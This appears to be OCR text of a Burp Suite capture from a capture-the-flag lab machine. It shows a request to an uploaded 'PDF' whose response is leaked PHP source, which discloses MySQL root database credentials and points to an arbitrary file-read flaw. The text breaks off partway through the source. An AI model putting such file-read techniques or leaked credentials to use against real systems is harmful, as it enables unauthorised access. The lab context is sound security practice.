 59 http://10.10.11.229 GET /uploads/1cf4ce849d35662c59c7bcf4ff... 200 2089 HTML pdf $title
Request
Pretty Raw Hex
\n
1 GET /uploads/1cf4ce849d35662c59c7bcf4ffd7c47c/shop-functions.pdf HTTP/1.1
2 Host: 10.10.11.229
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.229/upload.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=2to7mcej2snfn1e2s7jscgssog
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Nov 2023 21:17:35 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Mon, 20 Nov 2023 21:17:30 GMT
5 ETag: "72a-60a9c0383d8d0"
6 Accept-Ranges: bytes
7 Content-Length: 1834
8 Connection: close
9 Content-Type: application/pdf
10
11 <?php
12 function pdo_connect_mysql() {
13 // Update the details below with your MySQL details
14 $DATABASE_HOST = 'localhost';
15 $DATABASE_USER = 'root';
16 $DATABASE_PASS = 'MySQL_P@ssw0rd!';
17 $DATABASE_NAME = 'zipping';
18 try {
19 return new PDO('mysql:host=' . $DATABASE_HOST . ';dbname=' .
$DATABASE_NAME . ';charset=utf8', $DATABASE_USER, $DATABASE_PASS);
20 } catch (PDOException $exception) {
21 // If there is an error with the connection, stop the script and
display the error.
22 exit('Failed to connect to database!');
23 }
24 }
25 // Template header, feel free to customize this
26 function template_header($title) {
27 $num_items_in_cart = isset($_SESSION['cart']) ? count($_SESSION['cart']) :
0;
28 echo <<<EOT
29 <!DOCTYPE html>